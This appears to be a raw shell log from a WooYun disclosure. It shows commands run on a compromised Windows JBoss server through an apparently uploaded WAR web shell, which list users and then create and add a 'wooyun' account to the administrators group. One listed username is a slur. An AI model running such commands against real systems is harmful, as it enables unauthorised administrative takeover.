 [*] 基本信息 [ C:D: ]
D:\web\jboss\jboss-4.2.2.GA\server\default\.\deploy\management\upload5warn.war\upload5warn\> net user
\\WIN-FTMNUSGJHO3 的用户帐户
-------------------------------------------------------------------------------
Administrator backup Guest
imalittleFaggot
命令成功完成。
系统找不到指定的路径。
D:\web\jboss\jboss-4.2.2.GA\bin\> net user wooyun wooyun /add
命令成功完成。
D:\web\jboss\jboss-4.2.2.GA\bin\> net localgroup administrators wooyun /add
命令成功完成。
D:\web\jboss\jboss-4.2.2.GA\bin\>
www.wooyun.org